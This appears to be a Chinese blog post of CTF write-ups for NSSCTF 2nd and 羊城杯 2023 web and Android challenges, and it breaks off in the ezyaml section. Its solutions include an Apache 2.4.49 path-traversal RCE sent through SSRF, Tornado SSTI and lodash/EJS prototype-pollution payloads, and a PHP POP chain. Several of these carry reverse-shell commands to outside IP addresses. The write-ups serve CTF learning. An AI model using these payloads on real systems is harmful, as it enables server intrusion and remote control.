
[NSSCTF 2nd]MyBox
进入会发现是一个空白页面,但是上方出现了一个参数url,并且发现是Python的Web端,file协议读取到了源码

from flask import Flask, request, redirect
import requests, socket, struct
from urllib import parse
app = Flask(__name__)
@app.route('/')
def index():
if not request.args.get('url'):
return redirect('/?url=dosth')
url = request.args.get('url')
if url.startswith('file://'):
with open(url[7:], 'r') as f:
return f.read()
elif url.startswith('http://localhost/'):
return requests.get(url).text
elif url.startswith('mybox://127.0.0.1:'):
port, content = url[18:].split('/_', maxsplit=1)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(5)
s.connect(('127.0.0.1', int(port)))
s.send(parse.unquote(content).encode())
res = b''
while 1:
data = s.recv(1024)
if data:
res += data
else:
break
return res
return ''
app.run('0.0.0.0', 827)
这里出现了一个mybox开头的协议,就会自动取出后面的数据使用socket流自动发送到某个端口,可以尝试通过socket发送到80端口,看看能够探测出什么,会发现是Apache2.4.49,而这个环境是存在一个目录穿越导致命令执行的CVE的,直接打就能getshell。
import urllib.parse
payload=\
"""POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length:53
bash -c 'bash -i >& /dev/tcp/120.79.29.170/4444 0>&1'
"""
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result='mybox://127.0.0.1:80/_'+urllib.parse.quote(new)
print(result)

[NSSCTF 2nd]MyHurricane
一道Tornado的SSTI注入题目,直接给出了源码:
import tornado.ioloop
import tornado.web
import os
BASE_DIR = os.path.dirname(__file__)
def waf(data):
bl = ['\'', '"', '__', '(', ')', 'or', 'and', 'not', '{{', '}}']
for c in bl:
if c in data:
return False
for chunk in data.split():
for c in chunk:
if not (31 < ord(c) < 128):
return False
return True
class IndexHandler(tornado.web.RequestHandler):
def get(self):
with open(__file__, 'r') as f:
self.finish(f.read())
def post(self):
data = self.get_argument("ssti")
if waf(data):
with open('1.html', 'w') as f:
f.write(f"""
{data}
""")
f.flush()
self.render('1.html')
else:
self.finish('no no no')
if __name__ == "__main__":
app = tornado.web.Application([
(r"/", IndexHandler),
], compiled_template_cache=False)
app.listen(827)
tornado.ioloop.IOLoop.current().start()
这里过滤的东西还是比较关键的,所以一般的常规payload都无法使用,但是漏了一个最简单的payload,并且环境变量中的flag的值也没有去掉,所以可以直接读取环境变量得到flag,{% include /proc/1/environ %}
题解上面有某位师傅的WP,也是比较深刻,记录一下,主要原理是Tornado模板在渲染时会执行__tt_utf8(__tt_tmp) 这样的函数,所以将__tt_utf8设置为eval,然后将__tt_tmp设置为了从POST方法中接收的字符串导致了RCE。
{% set _tt_utf8 =eval %}{% raw request.body_arguments[request.method][0] %}&POST=__import__('os').popen("bash -c 'bash -i >%26 /dev/tcp/vps-ip/port <%261'")

[NSSCTF 2nd]MyJs
一道ejs的lodash原型链渲染题目,lodash原型链渲染没有去调试过,所以不太清楚,但是这里的jwt模块的verify存在的缺陷倒是比较审核,主要原因是verify中的algorithms参数必须为数组的形式,当algorithms没有被指定的时候即为none,可以空密钥,所以这里只需要传入一个空的secretid,使得secret找到的结果为null或者undefined,在verify的时候就能够直接绕掉认证进入到nss用户的页面,不过在查看自己的jwttoken版本的时候,这种情况似乎已经不能够使用了,当参数不为数组的时候,会自动触发报错。
const express = require('express');
const bodyParser = require('body-parser');
const lodash = require('lodash');
const session = require('express-session');
const randomize = require('randomatic');
const jwt = require('jsonwebtoken')
const crypto = require('crypto');
const fs = require('fs');
global.secrets = [];
express()
.use(bodyParser.urlencoded({extended: true}))
.use(bodyParser.json())
.use('/static', express.static('static'))
.set('views', './views')
.set('view engine', 'ejs')
.use(session({
name: 'session',
secret: randomize('a', 16),
resave: true,
saveUninitialized: true
}))
.get('/', (req, res) => {
if (req.session.data) {
res.redirect('/home');
} else {
res.redirect('/login')
}
})
.get('/source', (req, res) => {
res.set('Content-Type', 'text/javascript;charset=utf-8');
res.send(fs.readFileSync(__filename));
})
.all('/login', (req, res) => {
if (req.method == "GET") {
res.render('login.ejs', {msg: null});
}
if (req.method == "POST") {
const {username, password, token} = req.body;
const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;
if (sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
return res.render('login.ejs', {msg: 'login error.'});
}
const secret = global.secrets[sid];
const user = jwt.verify(token, secret, {algorithm: "HS256"});
if (username === user.username && password === user.password) {
req.session.data = {
username: username,
count: 0,
}
res.redirect('/home');
} else {
return res.render('login.ejs', {msg: 'login error.'});
}
}
})
.all('/register', (req, res) => {
if (req.method == "GET") {
res.render('register.ejs', {msg: null});
}
if (req.method == "POST") {
const {username, password} = req.body;
if (!username || username == 'nss') {
return res.render('register.ejs', {msg: "Username existed."});
}
const secret = crypto.randomBytes(16).toString('hex');
const secretid = global.secrets.length;
global.secrets.push(secret);
const token = jwt.sign({secretid, username, password}, secret, {algorithm: "HS256"});
res.render('register.ejs', {msg: "Token: " + token});
}
})
.all('/home', (req, res) => {
if (!req.session.data) {
return res.redirect('/login');
}
res.render('home.ejs', {
username: req.session.data.username||'NSS',
count: req.session.data.count||'0',
msg: null
})
})
.post('/update', (req, res) => {
if(!req.session.data) {
return res.redirect('/login');
}
if (req.session.data.username !== 'nss') {
return res.render('home.ejs', {
username: req.session.data.username||'NSS',
count: req.session.data.count||'0',
msg: 'U cant change uid'
})
}
let data = req.session.data || {};
req.session.data = lodash.merge(data, req.body);
console.log(req.session.data.outputFunctionName);
res.redirect('/home');
})
.listen(827, '0.0.0.0')
const jwt = require('jsonwebtoken');
var payload = {
secretid: [],
username: 'nss',
password: 'nssctf',
"iat":1693548684
}
var token = jwt.sign(payload, undefined, {algorithm: 'none'});
console.log(token)
伪造成进入之后,找一个payload直接打就能够反弹shell
{
"content": {
"constructor": {
"prototype": {
"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/43.143.203.166/2333 0>&1\"');var __tmp2"
}
}
},
"type": "test"
}

至于具体怎么污染的,到时候搭个环境调试下看看。
[NSSCTF 2nd]MyAPK
一道安卓的简单逆向,使用frida hook改变变量的输入即可获得flag,感觉挺有意思,这是源码,点击start和stop的两个按钮,计算秒数,如果刚好是66.666s,则会输出flag。
package com.moible.r15;
import android.content.Context;
import android.os.Bundle;
import android.view.View;
import android.widget.Button;
import android.widget.TextView;
import android.widget.Toast;
import androidx.appcompat.app.AppCompatActivity;
import java.util.Timer;
import java.util.TimerTask;
public class main extends AppCompatActivity {
private TextView info;
private Button start;
private Boolean started = Boolean.valueOf(false);
private Button stop;
private int success = 0;
private Timer timer;
private TimerTask timerTask;
private Toast ts;
String getit(String paramString) {
int[] arrayOfInt2 = new int[64];
int i;
for (i = 0; i < 64; i++)
arrayOfInt2[i] = (int)(long)(Math.abs(Math.sin((i + 1))) * 4.294967296E9D);
byte[] arrayOfByte2 = paramString.getBytes();
int j = arrayOfByte2.length;
int k = (j + 8 >>> 6) + 1;
int m = k << 6;
byte[] arrayOfByte3 = new byte[m];
System.arraycopy(arrayOfByte2, 0, arrayOfByte3, 0, j);
arrayOfByte3[j] = Byte.MIN_VALUE;
long l = j;
for (i = 0; i < 8; i++)
arrayOfByte3[m - 8 + i] = (byte)(int)(l * 8L >>> i * 8);
int[] arrayOfInt3 = new int[4];
arrayOfInt3[0] = -1732584194;
arrayOfInt3[1] = -271733879;
arrayOfInt3[2] = 271733878;
arrayOfInt3[3] = 1732584193;
byte b = 0;
int[] arrayOfInt1 = arrayOfInt2;
while (b < k) {
arrayOfInt2 = new int[16];
for (i = 0; i < 16; i++) {
m = (b << 6) + (i << 2);
arrayOfInt2[i] = arrayOfByte3[m] & 0xFF | (arrayOfByte3[m + 1] & 0xFF) << 8 | (arrayOfByte3[m + 2] & 0xFF) << 16 | (arrayOfByte3[m + 3] & 0xFF) << 24;
}
int n = arrayOfInt3[0];
int i1 = arrayOfInt3[1];
m = arrayOfInt3[2];
i = arrayOfInt3[3];
byte b1 = 0;
while (true) {
int i2 = m;
if (b1 < 64) {
int i3;
if (b1 < 16) {
m = (i1 ^ 0xFFFFFFFF) & i | i1 & i2;
i3 = b1;
} else {
m = i;
if (b1 < 32) {
m = m & i1 | (m ^ 0xFFFFFFFF) & i2;
i3 = (b1 * 5 + 1) % 16;
} else if (b1 < 48) {
m = i1 ^ i2 ^ m;
i3 = (b1 * 3 + 5) % 16;
} else {
m = (m ^ 0xFFFFFFFF | i1) ^ i2;
i3 = b1 * 7 % 16;
}
}
int i4 = i1;
i1 += Integer.rotateLeft(n + m + arrayOfInt2[i3] + arrayOfInt1[b1], 7);
n = i;
b1++;
i = i2;
m = i4;
continue;
}
arrayOfInt3[0] = arrayOfInt3[0] + n;
arrayOfInt3[1] = arrayOfInt3[1] + i1;
arrayOfInt3[2] = arrayOfInt3[2] + i2;
arrayOfInt3[3] = arrayOfInt3[3] + i;
b++;
}
}
byte[] arrayOfByte1 = new byte[16];
for (i = 0; i < 4; i++) {
arrayOfByte1[i * 4] = (byte)(arrayOfInt3[i] & 0xFF);
arrayOfByte1[i * 4 + 1] = (byte)(arrayOfInt3[i] >>> 8 & 0xFF);
arrayOfByte1[i * 4 + 2] = (byte)(arrayOfInt3[i] >>> 16 & 0xFF);
arrayOfByte1[i * 4 + 3] = (byte)(arrayOfInt3[i] >>> 24 & 0xFF);
}
StringBuilder stringBuilder = new StringBuilder();
for (i = 0; i < arrayOfByte1.length; i++) {
stringBuilder.append(String.format("%02x", new Object[] { Integer.valueOf(arrayOfByte1[i] & 0xFF) }));
}
return stringBuilder.toString();
}
protected void onCreate(Bundle paramBundle) {
super.onCreate(paramBundle);
setContentView(R.layout.hello);
this.stop = (Button)findViewById(R.id.stop);
this.start = (Button)findViewById(R.id.start);
this.info = (TextView)findViewById(R.id.info);
this.start.setOnClickListener(new View.OnClickListener() {
final main this$0;
public void onClick(View param1View) {
main.this.start.setEnabled(false);
main.access$102(main.this, Boolean.valueOf(true));
main.access$202(main.this, new Timer());
main.access$302(main.this, new TimerTask() {
Double cnt = Double.valueOf(0.0D);
final main.null this$1;
public void run() {
TextView textView = main.this.info;
Double double_ = this.cnt;
this.cnt = Double.valueOf(double_.doubleValue() + 1.0D);
textView.setText(String.format("%.3fs", new Object[] { Double.valueOf(double_.doubleValue() / 1000.0D) }));
}
});
main.this.timer.scheduleAtFixedRate(main.this.timerTask, 0L, 1L);
}
});
this.stop.setOnClickListener(new View.OnClickListener() {
final main this$0;
public void onClick(View param1View) {
if (!main.this.timerTask.cancel()) {
main.this.timerTask.cancel();
main.this.timer.cancel();
}
main.this.start.setEnabled(true);
if (main.this.info.getText() == "66.666s") {
main main1 = main.this;
Context context = main1.getBaseContext();
StringBuilder stringBuilder = (new StringBuilder()).append("flag{");
main main2 = main.this;
main.access$502(main1, Toast.makeText(context, stringBuilder.append(main2.getit((String)main2.info.getText())).append("}").toString(), 1));
} else {
main main1 = main.this;
main.access$502(main1, Toast.makeText(main1.getBaseContext(), ", 1));
}
main.this.ts.show();
}
});
}
}
直接启动frida,改变掉getit函数输入的值,获取输出值即可获取到flag。

羊城杯[2023] D0n’t pl4y g4m3!!!
这是一道CVE的题目,当PHP<=7.4.21时通过php -S开起的WEB服务器存在源码泄露漏洞,刚好爆破目录给了start.sh让你看到了php -S启动,使用类似于走私攻击似的请求就可以读取到p0p的源码,然后需要构造反序列化链造成RCE。
GET /p0p.php HTTP/1.1
Host:xxx.com
GET / HTTP/1.1
源码如下:
<?php
class Pro{
private $exp;
private $rce2;
public function __get($name)
{
return $this->$rce2=$this->exp[$rce2];
}
}
class Yang
{
public function __call($name, $ary)
{
if ($this->key === true || $this->finish1->name) {
if ($this->finish->finish) {
call_user_func($this->now[$name], $ary[0]);
}
}
}
public function ycb()
{
$this->now = 0;
return $this->finish->finish;
}
public function __wakeup()
{
$this->key = True;
}
}
class Cheng
{
private $finish;
public $name;
public function __get($value)
{
return $this->$value = $this->name[$value];
}
}
class Bei
{
public function __destruct()
{
if ($this->CTF->ycb()) {
$this->fine->YCB1($this->rce, $this->rce1);
}
}
public function __wakeup()
{
$this->key = false;
}
}
function prohib($a){
$filter = "/system|exec|passthru|shell_exec|popen|proc_open|pcntl_exec|eval|flag/i";
return preg_replace($filter,'',$a);
}
$a = $_POST["CTF"];
if (isset($a)){
echo 1;
unserialize(prohib($a));
}
?>
简单的pop链互相赋值到call_user_func中,入口点在Bei类的__destruct()中,整条链为Bei__destruct()->Yang_ycb()->Cheng__get()使得$this->finish->finish为1,然后通过 t h i s − > f i n e − > Y C B 1 触发 Y a n g _ c a l l ( ) ,传入 n o w 中的 n a m e 为 s h o w s o u r c e 或 h i g h l i g h t f i l e , this->fine->YCB1触发Yang\__call(),传入now中的name为show_source或highlight_file, this−>fine−>YCB1触发Yang_call(),传入now中的name为showsource或highlightfile,this->rce值赋值为flag的位置/tmp/catcatf1ag.txt。
整个payloda如下:
<?php
error_reporting(E_ALL);
ini_set('display_errors', 1);
class Pro {
private $exp;
private $rce2;
public function __get($name)
{
return $this->$rce2 = $this->exp[$rce2];
}
}
class Yang {
public function __call($name, $ary)
{
if ($this->key === true || $this->finish1->name) {
if ($this->finish->finish) { #cheng->finish=['finish' => 1];
echo "Yang __call<br>";
call_user_func($this->now[$name], $ary[0]);
}
}
}
public function ycb()
{
$this->now = 0;
return $this->finish->finish; #this->finsh=new Cheng();
}
public function __wakeup()
{
$this->key = True;
}
}
class Cheng {
public $name;
public function __get($value)
{
return $this->$value = $this->name[$value];
}
}
class Bei {
public function __destruct()
{
if ($this->CTF->ycb()) { # this->CTF=new Yang()
$this->fine->YCB1($this->rce, $this->rce1); #this->fine=new Yang();
}
}
public function __wakeup()
{
$this->key = false;
}
}
$bei = new Bei;
$yang = new Yang;
$cheng = new Cheng;
$yangfine = new Yang;
$bei->CTF = $yang;
$cheng->name = ['finish' => 1];
$yang->finish = $cheng;
$yangfine->key = true;
$yangfine->finish = $cheng;
$yangfine->now = ['YCB1' => 'highlight_file'];
$bei->rce = '/tmp/catcatf1ag.txt';
$bei->fine = $yangfine;
echo serialize($bei);

羊城杯[2023]ezyaml
一道解压tar的任意文件覆盖+yaml的题目,给出了源码:
import tarfile
from flask import Flask, render_template, request, redirect
from hashlib import md5
import yaml
import os
import re
app = Flask(__name__)
def waf(s):
flag = True
blacklist = ['bytes','eval','map','frozenset','popen','tuple','exec','\\','object','listitems','subprocess','object','apply']
for no in blacklist:
